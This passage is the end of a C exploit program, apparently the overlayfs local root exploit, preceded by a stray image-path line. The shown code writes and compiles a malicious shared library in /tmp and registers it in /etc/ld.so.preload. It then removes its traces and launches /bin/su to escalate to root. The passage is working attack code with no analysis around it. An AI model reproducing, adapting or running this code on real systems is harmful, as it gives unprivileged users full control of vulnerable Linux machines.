 137
138     fprintf(stderr,"/etc/ld.so.preload created\n");
139     fprintf(stderr,"creating shared library\n");
140     lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141     write(lib,LIB,strlen(LIB));
142     close(lib);
143     lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
144     if(lib != 0) {
145         fprintf(stderr,"couldn't create dynamic library\n");
146         exit(-1);
147     }
148     write(fd,"/tmp/ofs-lib.so\n",16);
149     close(fd);
150     system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
151     execl("/bin/su","su",NULL);
152 }